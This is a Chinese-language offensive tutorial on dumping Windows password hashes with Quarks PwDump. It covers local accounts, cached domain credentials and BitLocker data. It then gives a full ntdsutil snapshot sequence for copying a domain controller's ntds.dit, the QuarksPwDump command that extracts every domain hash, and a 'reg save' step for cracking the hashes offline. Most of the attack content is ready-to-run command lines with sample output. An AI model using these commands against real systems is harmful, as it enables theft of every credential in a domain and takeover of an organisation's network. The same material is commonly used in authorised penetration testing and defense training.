攻防實戰:使用Quarks PwDump獲取域控密碼

原創Quarks PwDump是quarkslab出品的一款用戶密碼提取開源工具,目前軟件***版本為0.2b,其完整源代碼可以從https://github.com/quarkslab/quarkspwdump獲取,目前它支持Windows XP/2003/Vista/7/2008版本,且相當穩定。可以抓取windows平臺下多種類型的用戶憑據,包括:本地帳戶、域帳戶、緩存的域帳戶和Bitlocker。作者開發這個工具的原因是現在沒有一款工具能同時抓取所有類型的hash和Bitlocker信息。

工具源代碼下載地址:https://codeload.github.com/quarkslab/quarkspwdump/zip/master。

它目前可以導出 :

– Local accounts NT/LM hashes + history 本機NT/LM哈希+歷史登錄記錄 – Domain accounts NT/LM hashes + history 域中的NT/LM哈希+歷史登錄記錄 – Cached domain password 緩存中的域管理密碼 – Bitlocker recovery information (recovery passwords & key packages) 使用Bitlocker的恢復后遺留的信息。

1.使用Quarks PwDump本地帳號的哈希值



Quarks PwDump必須在Dos命令提示符下運行,直接運行QuarksPwDumpv0.2b.exe,如圖1所示,默認顯示幫助信息,其參數含義如下:

-dhl 導出本地哈希值 -dhdc導出內存中的域控哈希值 -dhd 導出域控哈希值,必須指定NTDS文件 -db 導出Bitlocker信息,必須指定NTDS文件 -nt 導出ntds文件 -hist 導出歷史信息,可選項 -t 導出類型可選默認導出為John類型。 -o 導出文件到本地

圖1使用Quarks PwDump本地帳號的哈希值

2.使用Quarks PwDump導出賬號實例



使用命令“QuarksPwDumpv0.2b.exe -dhl -o 1.txt”將導出本地哈希值到當前目錄的1.txt,執行命令會顯示導出帳號的數量,如圖2所示。顯示有3個帳號導出到1.txt,打開1.txt可以看到導出哈希值的具體帳號和值。

圖2導出本地帳號到文件

3.配合ntdsutil工具導出域控密碼

Ntdsutil.exe是一個為 Active Directory 提供管理設施的命令行工具。可使用Ntdsutil.exe 執行Active Directory的數據庫維護,管理和控制單個主機操作,創建應用程序目錄分區,以及刪除由未使用Active Directory安裝向導 (DCPromo.exe)成功降級的域控制器留下的元數據。Ntdsutil還可以用來獲取域控數據庫ntds.dit文件,具體命令如下:



(1)創建快照

ntdsutil snapshot "activate instance ntds" create quit quit

(2)Ntdsutil掛載活動目錄的快照

ntdsutil snapshot "mount {GUID}" quit quit

{GUID}為動態獲取的,如圖3所示。

(3)復制快照的本地磁盤

copy MOUNT_POINT\windows\NTDS\ntds.dit c:\ntds.dit

(4)卸載快照

ntdsutil snapshot "unmount {GUID}" quit quit

(5)刪除快照

ntdsutil snapshot "delete {GUID}" quit quit

圖3導出快照文件

使用命令“QuarksPwDump.exe --dump-hash-domain --ntds-file c:\ntds.dit”將導出的ntds.dit文件中哈希值全面導出。一個完整的實例如下:

tdsutil snapshot "activate instance ntds" create quit quit

ntdsutil snapshot "mount {a0455f6c-40c3-4b56-80a0-80261471522c}" quit quit

快照 {5e0d92d3-992d-42b9-bbd5-9c85e5dc7827} 已掛接為 C:\$SNAP_201212082315_VOLUM

EC$\

copy C:\$SNAP_201212082315_VOLUMEC$\windows\NTDS\ntds.dit c:\ntds.dit

ntdsutil snapshot "unmount {5e0d92d3-992d-42b9-bbd5-9c85e5dc7827}" quit quit

ntdsutil snapshot "delete {5e0d92d3-992d-42b9-bbd5-9c85e5dc7827}" quit quit

QuarksPwDump.exe --dump-hash-domain --ntds-file c:\ntds.dit

說明:獲取哈希值***都在同一臺服務器上執行,也即將QuarksPwDump.exe直接放在導出ntds.dit服務器上,執行導出命令。如果僅僅將ntds.dit復制后下載本地可能會出現無法讀取錯誤。網上也曾經出現一個NTDS.dit密碼快速提取工具ntdsdump,讀者可以自己進行測試。如果是想下載ntds.dit到本地恢復還需要執行“reg save hklm\system system.hive”,將system.hive和ntds.dit全部復制到本地進行域控密碼獲取。

參考資料

1. Quarks PwDump,http://blog.quarkslab.com/quarks-pwdump.html

2. NTDS.dit密碼快速提取工具,http://www.secpulse.com/archives/6301.html